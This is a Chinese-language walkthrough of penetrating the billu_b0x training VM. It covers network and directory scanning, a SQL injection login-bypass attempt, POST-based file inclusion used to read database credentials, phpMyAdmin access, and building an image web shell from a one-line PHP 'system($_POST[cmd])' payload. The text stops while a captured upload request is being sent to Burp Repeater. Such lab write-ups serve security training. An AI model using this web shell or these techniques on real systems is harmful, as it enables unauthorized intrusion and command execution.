靶机渗透billu_b0x

Posted pinkward

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了靶机渗透billu_b0x相关的知识,希望对你有一定的参考价值。

一. billu_b0x 靶机安装

1. 靶机下载

- 百度网盘链接提取码

billu_b0x.rar

提取码:8whr

2. 开启靶机

-



打开 VMware,在左上角选择 - - 文件 - - 打开

-



找到 billu_b0x 靶机解压位置

-



开启后如图所示

二. billu_b0x 靶机渗透

- 开启一台 Kali

Kali(IP):192.168.110.151

若未安装 Kali 可点击此处进行安装

虚拟机安装【Kali】(2018/2021)

1. 信息收集

1)扫描 IP

arp-scan -l

发现目标 IP:192.168.110.154

2)扫描端口

masscan --rate=10000 --ports 0-65535 192.168.110.154

发现目标开启 80,22端口

3)扫描服务

nmap -T4 -sV -O -p 80,22 192.168.110.154

发现目标开启 http,ssh服务

4)扫描域名目录

Kali下带有一些网站后台目录的字典,为了更好的信息收集,我们选择附带字典

dirb http://192.168.110.154 /usr/share/wordlists/dirb/big.txt

2. Web渗透

拿到网站目录后,我们进行一一查看登录

1)http://192.168.110.154

- 发现登录点,且提示 " Show me your SQLI skills ",我们尝试 SQL 注入,使用万能密码

admin' and '1'='1

- 登录后显示如上提示,注入失败,更换目录

2)http://192.168.110.154/in

- 发现 php 配置文件,疑似存在文件包含漏洞

3)http://192.168.110.154/add

- 发现疑似文件上传点,尝试上传后无反应,更换目录





4)http://192.168.110.154/test

- 发现此页面可传参 file,但 file 为空,出现 file 疑似存在文件包含,于是我们直接在链接后跟包含

- 无法包含,可能 GET 传参不行,抓包修改使用 POST 传参

- 任意包含文件,包含成功



- 发现此漏洞,我们找到目录的其他子域名进行查看,最终在c.php下发现了疑似数据库用户名密码及库名

- 在 panel.php 中发现了以POST形式传参的文件包含



4)http://192.168.110.154/phpmy/

- 发现数据库,尝试用已知信息登录,登录成功

用户名:billu

密码:b0x_billu

- 先前发现信息中含有 ica_lab 库名,进入查看,最终在 auth 中发现用户名密码

- 回到最初登录点 http://192.168.110.154 登录



5)http://192.168.110.154/panel.php



- 登录成功,来到先前发现存在文件包含的网页 panel.php,在Add User选项中发现图片文件上传点,想到上传图片马



6)http://192.168.110.154/uploaded_images/

- 找到先前发现的图片下载站,随意拿下一张图片,命名为 1.jpg

3. 反弹shell

写下一句话木马,命名为 2.asp

<?php system($_POST[cmd]);?>

制作图片马

- 本机打开cmd,切换到 1.jpg 和 2.asp 文件目录下,制作图片马

copy 1.jpg/b+2.asp/a 3.jpg

回到上传点,上传图片马,上传成功



使用 BP 抓包,点击 continue,拿到如下数据包,扔到 Repeater

